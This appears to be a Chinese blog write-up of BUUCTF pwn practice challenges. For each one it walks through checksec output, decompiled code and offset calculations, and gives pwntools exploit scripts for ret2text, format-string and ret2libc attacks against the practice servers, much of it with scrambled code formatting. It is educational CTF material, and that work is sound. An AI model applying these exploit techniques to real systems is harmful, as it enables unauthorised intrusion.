本文最后更新于 2025-11-25T14:00:40+08:00
重新开始刷BUU,补一补基础。
test_your_nc 下载附件,查看源代码
1 2 3 4 5 int __fastcall main (int argc, const char **argv, const char **envp) "/bin/sh" );return 0 ;
直接给了shell,看来nc一下就行了
最基础的命令执行:
1 2 $ cat flag
成功获取flag。
rip checksec一下:
1 2 3 4 5 6 7 8 Arch: amd64-64-little
打开ida查看源代码:
1 2 3 4 5 6 7 8 9 10 int __fastcall main (int argc, const char **argv, const char **envp) char s[15 ]; puts ("please input" ); puts (s);puts ("ok,bye!!!" );return 0 ;
在函数列表里发现了一个疑似后门函数fun():
fun()的代码:
1 2 3 4 int fun () return system("/bin/sh" );
由程序分析可得这是个64位程序的栈溢出攻击题。由于rbp后一般存放着返回地址,我们可以通过栈溢出将缓冲区和rbp覆盖后篡改返回地址,使其执行fun函数从而拿到shell
一般来说64位的程序的寄存器占8字节,所以偏移长度为:15+8=23.
不确定,验证一下:
1 2 3 $ chmod +x pwn1 $ gdb ./pwn1 $ run
弹出输入提示信息:
另立一个终端,构造溢出链:
1 2 cyclic 100 #生成长度为100的字符串
将字符串输入调试平台:
此时我们得到了溢出地址:0x6161686161616761
验证偏移:
1 2 cyclic -l 0x6161686161616761
可以看到输出了23,验证完成,计算是正确的,偏移就是23,说明我们填充23长度的数据后,后面就是返回地址了,我们需要返回fun函数的地址。如何知道fun函数的地址呢?
1 2 pwndbg> p &fun $ 1 = (<text variable, no debug info> *) 0x401186 <fun>
gdb里通过p指令查找到fun函数的地址为:0x401186
既然如此我们可以开始构造攻击脚本了。
打开vim界面编写:
按i进入编辑模式
1 2 3 4 5 6 7 from pwn import * "node5.buuoj.cn" ,26268 ) 23 0x401186 b'a' + p64(0x401186 )
esc退出编辑模式,输入:wq!保存
执行代码:
发现没打通:
什么原因呢?大概率是我们没有做到堆栈平衡。堆栈平衡的概念我会在后面的博客里讲到。简单来说就是要保证payload代码片段长度是16的倍数,所以我们需要再加一个8字节长度的片段。一般使用ret片段。
一般在ida的汇编界面可以找到ret片段,这里用一个更优雅的方法:
1 2 3 4 5 6 $ ROPgadget --binary rip --only "ret"
找到了,ret片段的地址为0x401016
重新编写exp:
1 2 3 4 5 6 7 from pwn import * "node5.buuoj.cn" ,26268 ) 23 0x401186 b'a' + p64(0x401016 ) + p64(0x401186 )
再次执行,成功获取到了shell。
warmup_csaw_2016 拿到程序先checksec一下:
1 2 3 4 5 6 7 Arch: amd64-64-little
可以看到没有金丝雀保护,栈可执行,64位程序。
IDA查看源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 __int64 __fastcall main (int a1, char **a2, char **a3) char s[64 ]; 64 ]; 1 , "-Warm Up-\n" , 0xAu LL);1 , "WOW:" , 4uLL );sprintf (s, "%p\n" , sub_40060D);1 , s, 9uLL );1 , ">" , 1uLL );return gets(v5);
由于写入数据的方向跟入栈后栈的增长方向的方向是相反的 ,所以能覆盖rbp以及后面的数据引发栈溢出。
后门函数sub_40060D:
1 2 3 4 int sub_40060D () return system("cat flag.txt" );
利用栈溢出转到该函数的地址上。
在ida中查看反编译,可以看到地址是0x40060d
cyclic查找偏移:
1 2 ghostfoxy@ghostfoxy:~/CTF$ cyclic -l 0x6161617461616173
偏移量和后门地址都到手了,可以开始写exp了
1 2 3 4 5 6 7 from pwn import *"node5.buuoj.cn" ,26088 )72 0x40060d b'a' + p64(sub40060d)
成功打通拿到flag
ciscn_2019_n_1 看一下程序的保护:
1 2 3 4 5 6 Arch: amd64-64-little
看一下主程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 int func () 44 ]; float v2; 0.0 ;puts ("Let's guess the number." );if ( v2 == 11.28125 )return system("cat /flag" );else return puts ("Its value should be 11.28125" );
可以看到依旧gets危险函数,依旧是栈溢出。
这里有两个思路,一个是v1溢出覆盖v2为11.28125,另一种是直接将返回地址覆盖为1处的.text段地址。
**思路1:**覆盖v2
v1的”入口”在rbp-30h的地址上作为起点,v2的起始地址是rbp-4h
偏移量为48-4=44
所以要填充44长度的垃圾数据后篡改v2的值

查看汇编代码,发现有ucomiss的比较语句,将v2的值和变量dword_4007F4进行比较,可以知道这个dword就是11.28125
双击查看十六进制的形式,可知是0x41348000
从而构造exp:
1 2 3 4 5 6 7 8 from pwn import *'debug' "node5.buuoj.cn" ,26545 )0x30 - 0x4 0x41348000 b'a' + p64(value)
执行程序后,输出结果,拿到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 [+] Opening connection to node5.buuoj.cn on port 26545: Done
**思路2:**跳转system的地址执行system(“cat /flag”)
由汇编可知,system(“cat /flag”)这条指令的地址是0x4006BE
覆盖v1 v2和rbp之后,将返回地址覆盖为0x4006BE
1 2 3 4 5 6 7 from pwn import *"node5.buuoj.cn" ,26545 )0x30 + 0x8 0x4006BE b'a' + p64(system_addr)
执行代码可得到flag
pwn1_sctf_2016 checksec一下
1 2 3 4 5 6 Arch: i386-32-little
32位程序,NX开启,没法用shellcode
IDA反编译看一下,主要有函数vuln(),replace()和后门函数get_flag()
这下基本确定攻击手段是ret2text
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 int vuln () const char *v0; char s[32 ]; 4 ]; 7 ]; char v5; 7 ]; 5 ]; printf ("Tell me something about yourself: " );32 , edata);std ::string ::operator=(&input, s);std ::allocator<char >::allocator(&v5);std ::string ::string (v4, "you" , &v5);std ::allocator<char >::allocator(v7);std ::string ::string (v6, "I" , v7);std ::string *)v3);std ::string ::operator=(&input, v3, v6, v4);std ::string ::~string (v3);std ::string ::~string (v6);std ::allocator<char >::~allocator(v7);std ::string ::~string (v4);std ::allocator<char >::~allocator(&v5);const char *)std ::string ::c_str((std ::string *)&input);strcpy (s, v0);return printf ("So, %s\n" , s);
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 std ::string *__stdcall replace (std ::string *a1, std ::string *a2, std ::string *a3) int v4; 4 ]; 7 ]; char v7; int v8; 4 ]; int v10; int v11; char v12; 2 ]; 4 ]; int v15; 4 ]; int v17; 4 ]; 8 ]; while ( std ::string ::find(a2, a3, 0 ) != -1 )std ::allocator<char >::allocator(&v7);std ::string ::find(a2, a3, 0 );std ::string ::begin((std ::string *)v9);char *,std ::string >::operator+(&v10);std ::string ::begin((std ::string *)&v11);std ::string ::string <__gnu_cxx::__normal_iterator<char *,std ::string >>(v6, v11, v10, &v7);std ::allocator<char >::~allocator(&v7);std ::allocator<char >::allocator(&v12);std ::string ::end((std ::string *)v13);1 ] = std ::string ::length(a3);std ::string ::find(a2, a3, 0 );std ::string ::begin((std ::string *)v16);char *,std ::string >::operator+(v14);char *,std ::string >::operator+(&v17);std ::string ::string <__gnu_cxx::__normal_iterator<char *,std ::string >>(v5, v17, v13[0 ], &v12);std ::allocator<char >::~allocator(&v12);std ::operator+<char >((std ::string *)v19);std ::operator+<char >((std ::string *)v18);std ::string ::operator=(a2, v18, v5, v4);std ::string ::~string (v18);std ::string ::~string (v19);std ::string ::~string (v5);std ::string ::~string (v6);std ::string ::string (a1, a2);return a1;
1 2 3 4 int get_flag () return system("cat flag.txt" );
代码分析:
fgets( )
1 char *fgets (char *str, int n, FILE *stream) ;
函数
说明
str
用于存放读取的内容(缓冲区)
n
最多读取n-1个字符,最后一个位置用于\0结束字符串
Stream
文件指针,输入流
也就是说我们输入的长度被限制在了31,而s的缓冲区有32那么长。
replace( )
分析代码能得到函数的大致意图:把一个字符串里的所有符合条件的子串替换成别的子串。(GPT分析的,懒得看代码了hhh)
vuln( )
利用replace()函数,将s里的”you”换成”I”或者将”I”换成”you”
这样我们就有了一个攻击手段,精准把控I的数量,刚好使字符串经过替换后长度为0x3C + 0x4 (因为s距离ebp为3C,ebp长度为4,想要覆盖返回地址,偏移量就是0x3c + 0x4)。
这个数换算成十进制是64,偏移量为64,我们想到可以用20个I加上4个别的数据,刚好凑成64.
则payload构造就是:
1 payload = 20 * b'I' + 4 * b'a' + p32(get_flag_addr)
get_flag的地址:0x8048f0d
1 2 pwndbg> p &get_flag $ 1 = (<text variable, no debug info> *) 0x8048f0d <get_flag>
则完整的exp如下:
1 2 3 4 5 6 7 from pwn import *'debug' "node5.buuoj.cn" ,26810 )0x8048f0d 20 * b'I' + 4 * b'a' + p32(get_flag_addr)
执行程序,也是拿到flag了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ghostfoxy@ghostfoxy:~/CTF$ python3 exp.py
level0 checksec
1 2 3 4 5 6 Arch: amd64-64-little
64位程序,NX开启
IDA查看源代码,大跌眼镜:
1 2 3 4 5 6 ssize_t vulnerable_function () 128 ]; return read(0 , buf, 0x200u LL);
1 2 3 4 int callsystem () return system("/bin/sh" );
出题人属于是把shell都塞你嘴里了都
读取200字符,buf长度为128,明显栈溢出。
buf距离栈底0x80,rbp长度为8,偏移量为128 + 8 = 136
callsystem的地址:0x400596
1 2 pwndbg> p &callsystem $ 1 = (<text variable, no debug info> *) 0x400596 <callsystem>
找个ret的地址以防万一:
1 2 3 4 5 6 7 ghostfoxy@ghostfoxy:~/CTF$ ROPgadget --binary level0 --only "ret"
查到ret的地址:0x400431
构造payload:
1 2 3 4 5 6 7 8 9 from pwn import *'debug' "node5.buuoj.cn" ,27423 )136 0x400596 0x400431 b'a' * offset + p64(ret_addr) + p64(system_addr)
执行程序后拿到flag:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ghostfoxy@ghostfoxy:~/CTF$ python3 exp.py$ cat flag
[第五空间2019 决赛]PWN5 checksec一下:
1 2 3 4 5 Arch: i386-32-little
32位程序,存在金丝雀,无法利用栈溢出
IDA打开观察源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 int __cdecl main (int a1) time_t v1; int result; int fd; char nptr[16 ]; char buf[100 ]; unsigned int v6; int *v7; 0x14u );stdout , 0 , 2 , 0 );0 );"/dev/urandom" , 0 ); 4u ); printf ("your name:" );0 , buf, 0x63u ); printf ("Hello," );printf (buf); printf ("your passwd:" );0 , nptr, 0xFu );if ( atoi(nptr) == dword_804C044 )puts ("ok!!" );"/bin/sh" );else puts ("fail" );0 ;if ( __readgsdword(0x14u ) != v6 )return result;
通过代码分析可得,程序主要漏洞是格式化字符串漏洞
既然不能利用栈溢出,那么解决方案就放在了密码dword上,因为dword时随机数,要么输入正确的密码,要么篡改dword
看一下输入的buf是printf的第几个参数:
1 2 your name:AAAA-% p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
%p的功能是泄漏某个变量在栈上的地址,能用来确定偏移量
得到输出结果
1 Hello,AAAA-0xffc20f88-0x63-(nil)-0xf7f1bba0-0x3-0xf7edc7b0-0x1-(nil)-0x1-0x41414141-0x2d70252d-0x252d7025-0x70252d70-0x2d70252d-0x252d7025-0x70252d70-0x2d70252d
我们知道AAAA的十六进制格式是0x41414141,数一下,发现AAAA位于第11个参数,偏移量为10
查看ida发现变量dword的地址是0x804c044
利用%10$s泄漏dword的值
1 2 3 4 5 6 7 8 9 10 11 from pwn import *'debug' "node5.buuoj.cn" ,26163 )0x804c044 b'%10$s' b"Hello," + p32(dword_addr)) 4 )b"your passwd:" ,str (num))
执行代码,打通了,拿到了shell
还有另一种办法是,篡改dword的值,这时候我们需要%n格式化字符串来解决这个问题。
%n的功能是将printf函数已经输出的字符串字节长度输入到目标地址上。
1 2 3 4 5 6 7 8 from pwn import *'debug' "node5.buuoj.cn" ,26163 )0x804c044 b'%10$n' b':' ,str (4 ))
jarvisoj_level2 checksec 一下
1 2 3 4 5 6 Arch: i386-32-little
32位程序,NX开启。
查看源代码:
1 2 3 4 5 6 7 ssize_t vulnerable_function () 136 ]; "echo Input:" );return read(0 , buf, 0x100u );
输入256字节的buf,但是buf的地址距离ebp只有136,明显的栈溢出。
偏移量:0x88 + 0x4
已知存在system函数,尝试寻找/bin/sh
1 2 3 4 ROPgadget --binary level2 --string "/bin/sh"
地址为0x0804a024
System:
1 2 (gdb)p &system$ 1 = (<text variable, no debug info> *) 0x8048320 <system@plt>
构造exp:
1 2 3 4 5 6 7 8 9 from pwn import *'debug' 'node5.buuoj.cn' ,25095 )0x8048320 0x0804a024 0x88 + 0x4 b'a' + p32(system_addr) + p32(0 ) + p32(binsh_addr)
执行程序拿到flag
ciscn_2019_n_8 checksec一下:
1 2 3 4 5 6 Arch: i386-32-little
32位程序,NX开启,PIE开启,金丝雀存在
查看源代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 int __cdecl main (int argc, const char **argv, const char **envp) int v4; int v5; 13 ] = 0 ;14 ] = 0 ;puts ("What's your name?" );"%s" , var, v4, v5);if ( *(_QWORD *)&var[13 ] )if ( *(_QWORD *)&var[13 ] == 17LL )"/bin/sh" );else printf ("something wrong! val is %d" ,0 ],1 ],2 ],3 ],4 ],5 ],6 ],7 ],8 ],9 ],10 ],11 ],12 ],13 ],14 ]);else printf ("%s, Welcome!\n" , var);puts ("Try do something~" );return 0 ;
scanf(“%s”,string)会造成缓冲区溢出,因为%s不检查输入的长度
关于*QWORD强制转换:
因为是32位程序,var是在.bss段定义的DWORD类型的指针变量(32位数组,每一个元素占4字节),将var[13]强制转换成QWORD类型(64位指针,每个元素占8字节)由于var从32位为初始状态,所以转换之后会将var[13]和相邻的var[14]合并成8字节长度的64位新变量
var[0]~var[12]共13个元素,偏移量为13,再加上64位的十六进制17赋给var[13]和var[14],即可通过检查拿到shell
由于32位没有栈对齐的概念,则不需要寻找ret的地址
exp编写:b’a’代表的是1字节的数据,p32是转换成4字节,p64是8字节
在程序.bss段能看到var数组是dword类型的数组,每个元素占4字节,和其他类型(如_BYTE变量每个元素占1字节)
所以想占用掉0~12这13个var元素,必须要用4*13=52字节的垃圾数据
编写exp:
1 2 3 4 5 6 7 from pwn import *'debug' 'node5.buuoj.cn' ,29008 )13 13 * b'aaaa' + p64(0x11 )'name?' ,payload)
bjdctf_2020_babystack checksec一下:
1 2 3 4 5 6 Arch: amd64-64-little
64位程序,NX开启
IDA查看源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 int __fastcall main (int argc, const char **argv, const char **envp) 12 ]; size_t nbytes; stdout , 0LL , 2 , 0LL );stdin , 0LL , 1 , 0LL );0 ;puts ("**********************************" );puts ("* Welcome to the BJDCTF! *" );puts ("* And Welcome to the bin world! *" );puts ("* Let's try to pwn the world! *" );puts ("* Please told me u answer loudly!*" );puts ("[+]Are u ready?" );puts ("[+]Please input the length of your name:" );"%d" , &nbytes);puts ("[+]What's u name?" );0 , buf, (unsigned int )nbytes);return 0 ;
存在后门函数:
1 2 3 4 5 __int64 backdoor () "/bin/sh" );return 1LL ;
read输入长度的限制是nbytes变量决定的,那就可以轻松构造栈溢出。
栈排布:
返回地址
旧rbp
nbytes[4字节]
buf[12字节]
……
先改变nbytes的值,让buf的输入能够引发栈溢出。
偏移量:0xC + 0x4 + 0x8
后门函数地址:0x4006e6
ret地址:0x400561
构造exp:
1 2 3 4 5 6 7 8 9 10 from pwn import *'debug' 'node5.buuoj.cn' ,29378 )0xC + 0x4 + 0x8 0x4006e6 0x400561 b'name:' ,str (0x30 ).encode())b'a' + p64(ret_addr) + p64(backdoor_addr)b'name?' ,payload)
ciscn_2019_c_1 正常checksec
1 2 3 4 5 6 Arch: amd64-64-little
64位程序,NX保护开启。
查看源代码:
主程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 int __fastcall main (int argc, const char **argv, const char **envp) int v4; puts ("EEEEEEE hh iii " );puts ("EE mm mm mmmm aa aa cccc hh nn nnn eee " );puts ("EEEEE mmm mm mm aa aaa cc hhhhhh iii nnn nn ee e " );puts ("EE mmm mm mm aa aaa cc hh hh iii nn nn eeeee " );puts ("EEEEEEE mmm mm mm aaa aa ccccc hh hh iii nn nn eeeee " );puts ("====================================================================" );puts ("Welcome to this Encryption machine\n" );while ( 1 )while ( 1 )0LL );0 ;"%d" , &v4);if ( v4 != 2 )break ;puts ("I think you can do it by yourself" );if ( v4 == 3 )puts ("Bye!" );return 0 ;if ( v4 != 1 )break ;puts ("Something Wrong!" );return 0 ;
加密函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 int encrypt () size_t v0; char s[48 ]; memset (s, 0 , sizeof (s));0 ;puts ("Input your Plaintext to be encrypted" );while ( 1 )unsigned int )x;if ( v0 >= strlen (s) )break ;if ( s[x] <= 96 || s[x] > 122 )if ( s[x] <= 64 || s[x] > 90 )if ( s[x] > 47 && s[x] <= 57 )0xFu ;else 0xEu ;else 0xDu ;puts ("Ciphertext" );return puts (s);
还有一个打印菜单的函数begin(),不重要。
分析代码可知,encrypt函数存在栈溢出漏洞,所以我们第一步便是使程序执行encrypt函数。
分析main函数可知,只有v4输入1时,可执行encrypt。
s数组距离栈底0x50个字节长度,所以偏移量是:0x50 + 0x8
没有找到system或者/bin/sh,而且NX开启,所以初步思路是ret2libc
查找pop_rdi的地址:0x400c83
1 2 ROPgadget --binary ciscn_2019_c_1 --only "pop|ret" | grep rdi
查找ret的地址:
1 2 3 4 5 6 7 ROPgadget --binary ciscn_2019_c_1 --only "ret"
尝试编写exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *from LibcSearcher import *'debug' 'node5.buuoj.cn' ,28825 )'./ciscn_2019_c_1' )0x50 + 0x8 'puts' ]'puts' ]0x400B28 0x400c83 0x4006b9 b'a' + p64(pop_rdi) + p64(puts_got_addr) + p64(puts_plt_addr) + p64(main_addr)b'choice!' ,b'1' )b'encrypted' ,payload1)b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'puts' ,puts_addr)'puts' )'system' )'str_bin_sh' )b'a' + p64(pop_rdi) + p64(binsh_addr) + p64(ret_addr) + p64(system_addr)b'choice!' ,b'1' )b'encrypted' ,payload2)
发现打不通,为什么?因为encrypt函数对我们的payload进行加密处理,计算机无法识别加密后的命令,得想办法绕过加密程序。
strlen函数的特性是:遇到\0直接判定字符串结束,从而我们能通过这个特性绕过加密,使我们的payload保持原状
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *from LibcSearcher import *'debug' 'node5.buuoj.cn' ,28825 )'./ciscn_2019_c_1' )0x50 + 0x8 'puts' ]'puts' ]0x400B28 0x400c83 0x4006b9 b'\0' + (offset - 1 ) * b'a' + p64(pop_rdi) + p64(puts_got_addr) + p64(puts_plt_addr) + p64(main_addr)b'choice!' ,b'1' )b'encrypted' ,payload1)b'\x7f' )[-6 :].ljust(8 ,b'\x00' ))'puts' ,puts_addr)'puts' )'system' )'str_bin_sh' )b'\0' + (offset - 1 ) * b'a' + p64(pop_rdi) + p64(binsh_addr) + p64(ret_addr) + p64(system_addr)b'choice!' ,b'1' )b'encrypted' ,payload2)
执行程序,选择第3个libc,拿到shell
level2_x64 checksec一下:
1 2 3 4 5 6 Arch: amd64-64-little
64位程序,NX开启
查看源代码:
1 2 3 4 5 6 7 ssize_t vulnerable_function () 128 ]; "echo Input:" );return read(0 , buf, 0x200u LL);
存在system函数,并且0x200>0x80,所以存在栈溢出
偏移量:0x80 + 0x8
system的地址:0x4004c0
1 2 pwndbg> p &system $ 1 = (<text variable, no debug info> *) 0x4004c0 <system@plt>
寻找/bin/sh:0x600a90
1 2 3 4 ROPgadget --binary level2_x64 --string "/bin/sh"
寻找pop_rdi:0x4006b3
1 2 ROPgadget --binary level2_x64 --only "pop|ret" |grep rdi
寻找ret:
1 2 3 4 5 6 ROPgadget --binary level2_x64 --only "ret"
构造exp:
1 2 3 4 5 6 7 8 9 10 11 from pwn import *'debug' "node5.buuoj.cn" ,28244 )0x80 + 0x8 0x4006b3 0x4004a1 0x600a90 0x4004c0 b'a' + p64(pop_rdi) + p64(binsh_addr) + p64(ret_addr) + p64(system_addr)
执行程序拿到shell
get_started_3dsctf_2016 checksec一下:
1 2 3 4 5 6 Arch: i386-32-little
32位程序,NX开启
查看源代码:
1 2 3 4 5 6 7 8 int __cdecl main (int argc, const char **argv, const char **envp) char v4[56 ]; printf ("Qual a palavrinha magica? " , v4[0 ]);return 0 ;
gets危险函数,经典栈溢出。
偏移量:0x38 + 0x4
注意到有个get_flag后门函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 void __cdecl get_flag (int a1, int a2) int v2; unsigned __int8 v3; int v4; unsigned __int8 v5; if ( a1 == 814536271 && a2 == 425138641 )"flag.txt" , "rt" );if ( v3 != 255 )char )v3;do putchar (v4);char )v5;while ( v5 != 255 );
查看函数地址:
1 2 objdump -t get_started_3dsctf_2016 | grep get_flag
地址位于0x080489a0
注意到get_flag函数有两个参数:a1,a2
并且a1和a2必须满足特定值才能打印flag
由于cdecl函数调用约定,汇编中会将函数的参数从右到左依次入栈,随后执行call命令时,会将call指令的下一条指令的地址压入栈,以便执行完被调用函数后返回调用者。函数内部通过 ebp寄存器加偏移量的方式 来访问这些参数(而不是通过出栈),通常是 ebp+8的位置是a1,ebp+0xC(12) 的位置是a2
构造exp:
1 2 3 4 5 6 7 8 9 10 from pwn import *'debug' 'node5.buuoj.cn' ,25773 )0x38 + 0x4 0x080489a0 0x308cd64f 0x195719d1 b'a' + p32(get_flag_addr) + p32(0 ) + p32(a1) + p32(a2)
发现打不通。为什么?
查看main函数的汇编代码,发现并没有push ebp; mov esp;ebp这样的操作,所以栈上没有旧ebp存在,所以偏移量应该是0x38,如果栈被破坏,那么程序也会崩溃,所以我们需要exit函数 来正常退出程序
1 2 3 4 5 6 7 8 9 10 11 from pwn import *'debug' 'node5.buuoj.cn' ,25773 )0x38 0x080489a0 0x308cd64f 0x195719d1 0x804e6a0 b'a' + p32(get_flag_addr) + p32(exit_addr) + p32(a1) + p32(a2)
执行程序,拿到flag
babyrop checksec一下:
1 2 3 4 5 6 Arch: amd64-64-little
64位程序,NX打开
IDA查看源代码:
1 2 3 4 5 6 7 8 9 int __fastcall main (int argc, const char **argv, const char **envp) char v4[16 ]; "echo -n \"What's your name? \"" );"%s" , v4);printf ("Welcome to the Pwn World, %s!\n" , v4);return 0 ;
栈溢出,存在system函数
偏移量:0x10 + 0x8
shift+F12查看存在的字符串:
1 2 3 4 5 6 7 8 9 10 11 12 13 LOAD:0000000000400238 0000001C C /lib64/ld-linux-x86-64.so.2
找到/bin/sh:0x601048
查看system的地址:0x400490
1 2 pwndbg> p &system $ 1 = (<text variable, no debug info> *) 0x400490 <system@plt>
查找pop_rdi:0x400683
1 2 ROPgadget --binary babyrop --only "pop|ret" | grep rdi
查找ret:0x400479
1 2 3 4 5 6 7 ROPgadget --binary babyrop --only "ret"
编写exp:
1 2 3 4 5 6 7 8 9 10 11 from pwn import *'debug' "node5.buuoj.cn" ,28548 )0x10 + 0x8 0x400490 0x601048 0x400683 0x400479 b'a' + p64(pop_rdi) + p64(binsh_addr) + p64(ret_addr) + p64(system_addr)
执行程序拿到shell
ls命令发现没有flag文件,使用find命令查找
可知flag的路径是./home/babyrop/flag
这时候再查看flag内容:
成功拿到flag
others_shellcode 查看源代码:
1 2 3 4 5 6 7 8 9 10 int getShell () int result; char v1[9 ]; strcpy (v1, "/bin//sh" );11 ;int 80 h; LINUX - sys_execve }return result;
是一个系统调用题
查看汇编:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 .text:00000550 push ebp
0x0578上的语句int 0x80就是系统调用的标志,eax寄存器中为调用的功能号,ebx、ecx、edx、esi等等寄存器则依次为参数。
0x80调用之前eax寄存器为11,查看系统调用号:
1 2 cd /usr/include/x86_64-linux-gnu/asm
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #ifndef _ASM_UNISTD_32_H #define _ASM_UNISTD_32_H #define __NR_restart_syscall 0 #define __NR_exit 1 #define __NR_fork 2 #define __NR_read 3 #define __NR_write 4 #define __NR_open 5 #define __NR_close 6 #define __NR_waitpid 7 #define __NR_creat 8 #define __NR_link 9 #define __NR_unlink 10 #define __NR_execve 11 #define __NR_chdir 12 #define __NR_time 13 #define __NR_mknod 14 #define __NR_chmod 15 #define __NR_lchown 16 #define __NR_break 17 #define __NR_oldstat 18 #define __NR_lseek 19 #define __NR_getpid 20 #define __NR_mount 21 #define __NR_umount 22
可以看到11对应的是execve函数,可以执行栈上的/bin//sh拿到shell
直接nc即可
[OGeek2019]babyrop checksec一下:
1 2 3 4 5 Arch: i386-32-little
32位程序,RELRO完全打开,got表只读,NX开启,无法注入shellcode
查看源代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 int main () int buf; char v2; int fd; "/dev/urandom" , 0 ); if ( fd > 0 )4u );return 0 ;
比较函数:作为校验值并返回到v2
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 int __cdecl sub_804871F (int a1) size_t v1; char s[32 ]; char buf[32 ]; ssize_t v5; memset (s, 0 , sizeof (s));memset (buf, 0 , sizeof (buf));sprintf (s, "%ld" , a1);0 , buf, 0x20u );1 ] = 0 ;strlen (buf);if ( strncmp (buf, s, v1) )exit (0 );1 , "Correct\n" , 8u );return (unsigned __int8)buf[7 ];
可以通过首字母\0来截断,绕过验证,函数返回的是buf数组的第8个字节,并赋值给v2
验证通过后执行函数:
1 2 3 4 5 6 7 8 9 ssize_t __cdecl sub_80487D0 (char a1) 231 ]; if ( a1 == 127 )return read(0 , buf, 0xC8u );else return read(0 , buf, a1);
函数的功能就是读取a1个字符长度,这里可造成栈溢出。
而该函数的参数是v2,就是输入的buf第8个字节。
1 payload1 = b'\x00' + b'a' * 6 + b'\xFF'
payload这样构造就可以引发栈溢出 。
尝试查找system和字符串/bin/sh,没找到。
查看ASLR:
1 2 cat /proc/sys/kernel/randomize_va_space
ASLR的值是2,说明libc文件是动态链接,需使用ret2libc
题目已经告诉我们了,libc文件版本是libc-2.23.so
尝试泄漏write的地址
偏移量为0xe7 + 0x4
1 payload2 = offset * b'a' + p32(write_plt_addr) + p32(0 ) + p32(write_got_addr) + p32(0x8 )
初步exp编写:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 from pwn import *from LibcSearcher import *'debug' "node5.buuoj.cn" ,26648 )"./pwn" )"./libc-2.23.so" )'write' ]'write' ]0x08048825 0xe7 + 0x4 b'\x00' + b'a' * 6 + b'\xFF' b'a' * offset + p32(write_plt_addr) + p32(main_addr) + p32(1 ) + p32(write_got_addr) + p32(0x8 ) b'Correct\n' ,payload2)4 ))'write' ]'system' ]next (libc.search(b'/bin/sh' ))0x08048558 b'a' * offset + p32(system_addr) + p32(exit_addr) + p32(binsh_addr)b'Correct\n' ,payload3)
执行程序拿到shell